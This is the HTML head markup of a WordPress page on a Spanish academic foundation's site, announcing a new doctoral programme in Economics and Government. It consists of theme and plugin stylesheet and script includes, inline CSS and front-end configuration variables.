<link rel='stylesheet' id='widget-social-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-share-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/share/share.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-type-builder-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/builders/type/type-builder.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-post-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/posts/post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='alpha-framework-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/wpalpha-icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-dynamic-vars-css' href='https://ortegaygasset.edu/wp-content/uploads/udesign_styles/dynamic_vars.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-woocommerce-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/woocommerce.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-single-post-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/single-post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='elementor-post-35085-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35085.css?ver=1763640915' media='all' />
<style id='elementor-post-35085-inline-css'>
.input-wrapper{left:-14em!important;top:6rem!important}.custom-header{position:sticky;top:0;left:0;right:0;z-index:5}.custom-header .elementor-widget{width:unset important}.menu-active-underline>li>a:before{border-color:var(--alpha-primary-color);bottom:22px}.custom-header .sticky-content.fixed{border-bottom-width:0}.main-menu .menu>.menu-item-has-children{padding-right:0}.main-menu .menu>.menu-item-has-children>a{padding-right:1.5rem}@media (max-width:1099px){.cs-menu .menu>li{margin-right:27px}}.custom-header{position:sticky;left:0;right:0;top:0;z-index:11}.header.custom-header .sticky-content.fix-top.fixed{background-color:#191919;border:none;box-shadow:0 0 10px 1px rgba(0,0,0,.3)}@media (max-width:767px){.cs_12-search span{display:none}}a:hover{color:#E9B632 important}.elementor-widget-udesign_header_cart .elementor-widget-container{margin-right:0!important}@media screen and (max-width:768px){.elementor-widget-udesign_header_cart{left:-10px!important}}@media screen and (max-width:1200px) and (min-width:768px){.elementor-widget-udesign_header_cart{left:-30px!important}}.agenda-topbtn :hover{color:white!important}
</style>
<link rel='stylesheet' id='elementor-post-35125-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35125.css?ver=1742478734' media='all' />
<style id='elementor-post-35125-inline-css'>
.cs_6-max-420{max-width:420px}.cs_6-footer-logo img{width:120px}@media (max-width:1036px){.cs_6-footer{background:#1f1f1f!important}}@media (min-width:576px){.elementor-column.cs_6-tablet-50{width:50%}}.cs_25-info a{color:#fff}.cs_25-form .wpforms-submit-icon:after{margin-left:.5rem}@media (min-width:768px) and (max-width:991px){.cs_25-footer-top .cs-elementor-column1{order:-2}.cs_25-footer-top .cs-elementor-column2{order:-1}}#elementor-tab-content-1981 a{color:#bdbcba}
</style>
<link rel='stylesheet' id='elementor-post-36235-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1768909057' media='all' />
<style id='elementor-post-36235-inline-css'>
.essb_links{display:none!important}.cs_44-room-overview p:first-child{margin-bottom:1.4rem}.cs_44-room-comments .comments .title{text-align:left;font-size:2.2rem}.vc_custom_1512663109105{margin-left:1%!important}.container{max-width:100%!important;padding-left:0;padding-right:0}.post-wrap>article{padding:4%}.post-details .post-meta,.post-cats{display:none}.post-title a{font-family:"merchantextra_light"!important}.elementor-heading-title{font-family:"merchantextra_light"!important}.elementor-widget-container h2{font-size:32px!important}.wpb_wrapper{color:#231E20}#tag-post h5{font-size:15px!important}@media only screen and (min-width:875px){.elementor-widget-container h2{font-size:40px!important}.post-details{display:block}.post-details{display:block}.post-wrap>article{display:flex;margin-right:10%;padding:4rem;margin-left:10%}.format-standard{border-radius:1rem}.format-standard .post-media img{border-radius:1rem;max-width:35rem}}@media only screen and (max-width:575px){.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:7%!important}}@media (min-width:2360px){.slider-nav-outer .slider-button-next{right:var(--alpha-nav-outer-pos)}.slider-nav-outer .slider-button-prev{left:var(--alpha-nav-outer-pos)}}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='alpha-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1728902141' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script id="alpha-framework-js-extra">
var alpha_vars = {"theme":"udesign","theme_icon_prefix":"a","alpha_gap":"15px","home_url":["https:\/\/ortegaygasset.edu\/","https:\/\/ortegaygasset.edu\/"],"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"bcc9874d36","lazyload":"","container":"1260","assets_url":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","quick_access":"Click to edit this element.","show_info_all":"all %d","already_voted":"You already voted!","view_checkout":"Checkout","view_cart":"View Cart","add_to_wishlist":"Add to wishlist","cart_suffix":"has been added to cart","select_category":"Select a category","no_matched":"No matches found"},"resource_split_tasks":"1","resource_after_load":"1","alpha_cache_key":"alpha_cache_b99130f0d3916e5e4292400c57a52d2c","lazyload_menu":"","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"popup_last_time":"0","compare_limit":"4","shop_url":"https:\/\/ortegaygasset.edu\/tienda-online\/","post_type":"post","quickview_type":"","quickview_thumbs":"horizontal","quickview_wrap_1":"col-md-6","quickview_wrap_2":"col-md-6","quickview_percent":"50%","prod_open_click_mob":"","pages":{"cart":"https:\/\/ortegaygasset.edu\/carrito\/","checkout":"https:\/\/ortegaygasset.edu\/finalizar-compra\/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"cart_auto_update":"","cart_show_qty":"","placeholder_img":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets\/images\/placeholders\/post-placeholder.jpg","placeholder_alt":"UDesign Placeholder","placeholder_width":"730","placeholder_height":"570","search_result":"There are no results.","compare_popup_type":"offcanvas"};
</script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.11.3" id="alpha-framework-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3" id="alpha-framework-async-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.11.3" id="alpha-theme-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.js?ver=4.11.3" id="alpha-tribe-event-script-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=1759329726" id="login-with-google-one-tap-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="login-with-google-one-tap-js-js-before">
var TempAccessOneTap={"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","state":"eyJub25jZSI6Ijk0N2ExYTVjODYiLCJyZWRpcmVjdF90byI6Imh0dHBzOlwvXC9vcnRlZ2F5Z2Fzc2V0LmVkdVwvbnVldm8tcHJvZ3JhbWEtZGUtZG9jdG9yYWRvLWVuLWVjb25vbWlhLXktZ29iaWVybm9cLyIsInByb3ZpZGVyIjoiZ29vZ2xlIn0=","homeurl":"https:\/\/ortegaygasset.edu"}
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/login-with-google/assets/build/js/onetap.js?ver=1759329726" id="login-with-google-one-tap-js-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/addons/live-search/jquery.autocomplete.min.js?ver=fe84e8b85569b30b739ad5327b345b4d" id="jquery-autocomplete-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="alpha-magnific-popup-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/post-like/post-like.min.js?ver=4.11.3" id="alpha-post-like-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/comments-pagination/comments-pagination.min.js?ver=4.11.3" id="alpha-comments-pagination-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"product_cat":"Categor\u00edas del producto"};
var woof_ext_filter_titles = {"woof_author":"Por autor","stock":"En stock","onsales":"En oferta","byrating":"By rating","woof_text":"Por texto"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "7b490f593d";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ortegaygasset.edu/tienda-online/";
                        var woof_link = 'https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "grey";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_mycategory"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opciones";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creando";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/woocommerce/woocommerce.min.js?ver=4.11.3" id="alpha-woocommerce-js"></script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/swiper/swiper.min.js?ver=1" id="swiper-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3" id="alpha-product-compare-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"f22d099f0b","urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ortegaygasset.edu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ortegaygasset.edu\/carrito\/","checkout_page_url":"https:\/\/ortegaygasset.edu\/finalizar-compra\/","fragments_nonce":"f0893210e9"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ortegaygasset.edu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1d3e1dffb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2709,"title":"Nuevo%20programa%20de%20Doctorado%20en%20Econom%C3%ADa%20y%20Gobierno%20-%20FOM","excerpt":"","featuredImage":false}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
